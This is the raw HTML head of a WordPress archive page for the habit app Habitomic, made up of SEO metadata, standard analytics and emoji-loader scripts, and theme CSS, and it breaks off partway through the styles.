

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://habitomic.com/blog/2023/03/23/
body_size: 188751
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>23 Mar 2023 - Habitomic</title>

		<!-- All in One SEO 4.6.9.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://habitomic.com/blog/2023/03/23/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/habitomic.com\/#listItem","position":1,"name":"Home","item":"https:\/\/habitomic.com\/","nextItem":"https:\/\/habitomic.com\/blog\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/habitomic.com\/blog\/2023\/#listItem","position":2,"name":"2023","item":"https:\/\/habitomic.com\/blog\/2023\/","nextItem":"https:\/\/habitomic.com\/blog\/2023\/03\/#listItem","previousItem":"https:\/\/habitomic.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/habitomic.com\/blog\/2023\/03\/#listItem","position":3,"name":"March, 2023","item":"https:\/\/habitomic.com\/blog\/2023\/03\/","nextItem":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#listItem","previousItem":"https:\/\/habitomic.com\/blog\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#listItem","position":4,"name":"23 Mar 2023","previousItem":"https:\/\/habitomic.com\/blog\/2023\/03\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#collectionpage","url":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/","name":"23 Mar 2023 - Habitomic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/habitomic.com\/#website"},"breadcrumb":{"@id":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/habitomic.com\/#organization","name":"Habitomic","description":"Habitomic is a habit-forming app based on user personality type","url":"https:\/\/habitomic.com\/","logo":{"@type":"ImageObject","url":"https:\/\/habitomic.com\/wp-content\/uploads\/2021\/09\/logo-1.svg","@id":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#organizationLogo","width":81,"height":49,"caption":"logo"},"image":{"@id":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/habitomic.com\/#website","url":"https:\/\/habitomic.com\/","name":"Habitomic","description":"Habitomic is a habit-forming app based on user personality type","inLanguage":"en-US","publisher":{"@id":"https:\/\/habitomic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="Habitomic &raquo; Feed" href="https://habitomic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Habitomic &raquo; Comments Feed" href="https://habitomic.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-V0YNSG0HM9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/habitomic.com\/blog\/2023\/03\/23\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-V0YNSG0HM9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-V0YNSG0HM9', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/habitomic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://habitomic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='msab-lib-css-css' href='https://habitomic.com/wp-content/plugins/mobiloud-smart-app-banner/public/libs/smart-banner-js/smartbanner.min.css?ver=null' type='text/css' media='all' />
<link rel='stylesheet' id='msab-custom-css-css' href='https://habitomic.com/wp-content/plugins/mobiloud-smart-app-banner/public/css/frontend.css?ver=null' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://habitomic.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://habitomic.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://habitomic.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://habitomic.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://habitomic.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://habitomic.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://habitomic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://habitomic.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1705260352' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-24{--e-global-color-primary:#00B050;--e-global-color-secondary:#3B5B6A;--e-global-color-text:#7A909F;--e-global-color-accent:#EBF3F5;--e-global-color-12a860e:#FFFFFF;--e-global-color-53167b3:#8CD24E;--e-global-color-f1fa916:#F8FBFD;--e-global-color-18bc8b7:#F0FAFB;--e-global-color-2d72098:#EFF6F9;--e-global-color-1089ca4:#F1F6F9;--e-global-color-d0115fd:#FFFFFF00;--e-global-color-b043f4e:#3772FF;--e-global-color-a22c298:#FFBB37;--e-global-color-2bd73c7:#F56855;--e-global-color-a9ad15a:#404040;--e-global-color-5d2a55f:#FCFCFC;--e-global-color-2630549:#F8FAFB;--e-global-color-f9833e3:#F0F5FF;--e-global-color-3954ce2:#A3A3A3;--e-global-color-5e495dc:#050D2D;--e-global-color-0a56921:#00AC4E;--e-global-color-b9213b5:#E6E6E6;--e-global-color-edbc402:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-line-height:2.15em;--e-global-typography-primary-letter-spacing:0.015px;--e-global-typography-secondary-font-family:"Volte";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:16px;--e-global-typography-text-font-family:"Volte";--e-global-typography-text-font-size:28px;--e-global-typography-text-font-weight:600;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:34px;--e-global-typography-accent-font-family:"Volte";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-accent-line-height:22px;--e-global-typography-77ffeb8-font-family:"Volte";--e-global-typography-77ffeb8-font-size:18px;--e-global-typography-77ffeb8-font-weight:500;--e-global-typography-77ffeb8-text-transform:none;--e-global-typography-77ffeb8-font-style:normal;--e-global-typography-77ffeb8-text-decoration:none;--e-global-typography-77ffeb8-line-height:22px;--e-global-typography-0f77985-font-family:"Volte";--e-global-typography-0f77985-font-size:16px;--e-global-typography-0f77985-font-weight:600;--e-global-typography-0f77985-text-transform:none;--e-global-typography-0f77985-font-style:normal;--e-global-typography-0f77985-text-decoration:none;--e-global-typography-0f77985-line-height:24px;--e-global-typography-7b8e8d2-font-family:"Volte";--e-global-typography-7b8e8d2-font-size:16px;--e-global-typography-7b8e8d2-font-weight:400;--e-global-typography-7b8e8d2-line-height:24px;--e-global-typography-ca0fb3f-font-family:"Poppins";--e-global-typography-ca0fb3f-font-size:3rem;--e-global-typography-ca0fb3f-font-weight:600;--e-global-typography-ca0fb3f-font-style:normal;--e-global-typography-ca0fb3f-line-height:72px;--e-global-typography-ca0fb3f-letter-spacing:0.015px;--e-global-typography-0010c8a-font-family:"Volte";--e-global-typography-0010c8a-font-size:14px;--e-global-typography-0010c8a-font-weight:400;--e-global-typography-0010c8a-line-height:17px;--e-global-typography-ce3ada2-font-family:"Volte";--e-global-typography-ce3ada2-font-size:14px;--e-global-typography-ce3ada2-font-weight:500;--e-global-typography-ce3ada2-line-height:17px;--e-global-typography-b4a8805-font-family:"Volte";--e-global-typography-b4a8805-font-size:12px;--e-global-typography-b4a8805-font-weight:400;--e-global-typography-b4a8805-line-height:14px;--e-global-typography-70cc234-font-family:"Volte";--e-global-typography-70cc234-font-size:10px;--e-global-typography-70cc234-font-weight:600;--e-global-typography-70cc234-line-height:12px;--e-global-typography-d1347d0-font-family:"Poppins";--e-global-typography-d1347d0-font-size:14px;--e-global-typography-d1347d0-font-weight:normal;--e-global-typography-d1347d0-text-transform:none;--e-global-typography-d1347d0-font-style:normal;--e-global-typography-d1347d0-text-decoration:none;--e-global-typography-d1347d0-line-height:21px;--e-global-typography-d1347d0-letter-spacing:0.015px;--e-global-typography-7a3fa14-font-family:"Poppins";--e-global-typography-7a3fa14-font-size:12px;--e-global-typography-7a3fa14-font-weight:400;--e-global-typography-7a3fa14-font-style:normal;--e-global-typography-7a3fa14-text-decoration:none;--e-global-typography-7a3fa14-line-height:18px;--e-global-typography-f013b63-font-family:"Volte";--e-global-typography-f013b63-font-size:14px;--e-global-typography-f013b63-font-weight:600;--e-global-typography-f013b63-font-style:normal;--e-global-typography-f013b63-text-decoration:none;--e-global-typography-f013b63-line-height:21px;--e-global-typography-e6f7ed3-font-family:"Poppins";--e-global-typography-e6f7ed3-font-size:1rem;--e-global-typography-e6f7ed3-font-weight:400;--e-global-typography-e6f7ed3-line-height:215%;--e-global-typography-e6f7ed3-letter-spacing:0.24px;color:#7A909F;font-family:var( --e-global-typography-primary-font-family );font-size:var( --e-global-typography-primary-font-size 